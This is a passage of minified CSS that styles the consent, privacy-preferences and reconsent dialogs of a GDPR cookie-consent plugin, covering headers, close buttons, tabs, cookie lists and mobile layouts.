.reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 